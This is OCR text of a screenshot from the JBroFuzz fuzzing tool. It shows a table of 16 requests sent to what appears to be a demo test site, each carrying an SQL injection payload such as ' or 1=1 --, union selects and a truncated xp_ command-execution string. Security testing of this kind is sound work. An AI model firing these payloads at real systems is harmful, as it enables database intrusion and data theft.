 JBroFuzz - Unt
ευπάθεια
File Edit View Panel Options Help
Fuzzing Graphing Payloads System
Input Output On the wire
Output
No Target Payload Status C... Time Ta... Bytes Received
0000000001 http://testasp.citycircu... a 200 00751 00001256
0000000002 http://testasp.citycircu... a' 200 00372 00001256
0000000003 http://testasp.citycircu... a' -- 200 00348 00001256
0000000004 http://testasp.citycircu... a' or 1=1; -- 200 00351 00001256
0000000005 http://testasp.citycircu... @ 200 00384 00001256
0000000006 http://testasp.citycircu... ? 200 00358 00001256
0000000007 http://testasp.citycircu... ' and 1=0) union all 200 00349 00001256
0000000008 http://testasp.citycircu... ? or 1=1 -- 200 00355 00001256
0000000009 http://testasp.citycircu... x' and userid is NU... 200 00363 00001256
0000000010 http://testasp.citycircu... x' and email is NUL... 200 00360 00001256
0000000011 http://testasp.citycircu... anything' or 'x'='x 200 00357 00001256
0000000012 http://testasp.citycircu... x' and 1=(select co... 200 00357 00001256
0000000013 http://testasp.citycircu... x' and members.emai... 200 00352 00001256
0000000014 http://testasp.citycircu... x' or full_name lik... 200 00369 00001256
0000000015 http://testasp.citycircu... 23 or 1=1; -- 200 00359 00001256
0000000016 http://testasp.citycircu... '; exec master..xp_... 200 00357 00001256